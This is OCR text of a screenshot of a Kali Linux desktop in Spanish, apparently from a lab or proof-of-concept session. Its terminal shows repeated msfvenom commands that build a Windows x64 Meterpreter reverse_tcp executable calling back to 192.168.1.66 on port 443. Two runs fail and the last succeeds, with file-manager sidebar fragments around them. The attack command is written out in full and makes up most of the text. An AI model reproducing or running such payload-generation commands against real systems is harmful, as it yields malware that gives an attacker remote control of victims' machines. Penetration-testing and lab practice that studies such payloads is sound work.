 1 2 3 4 23:35
Imágenes - Thunar
Archivo Ed
oscareduardo@kali: ~
Archivo Acciones Editar Vista Ayuda
windows/x64/vncinject/reverse_winhttps Inject
a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communicati
on over HTTPS (Windows x64 winhttp)
┌──(oscareduardo㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -a x64
LHOST=192.168.1.66 LPORT=443 -f exe >> /home/oscareduardo/Descargas/PoC_91160
995.exe
Error: The selected arch is incompatible with the payload
┌──(oscareduardo㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -a x64
LHOST=192.168.1.66 LPORT=443 -f exe >> /home/oscareduardo/Descargas/PoC_91160
995.exe
Error: The selected arch is incompatible with the payload
┌──(oscareduardo㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -a x64
LHOST=192.168.1.66 LPORT=443 -f exe >> /home/oscareduardo/Descargas/PoC_9116
0995.exe
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(oscareduardo㉿kali)-[~]
└─$
Lugares
Equipo
oscared
Escrito
Recient
Papeler
Docum
Música
Imágen
Vídeos
Descar
Dispositivos
Sistema
Red
Navega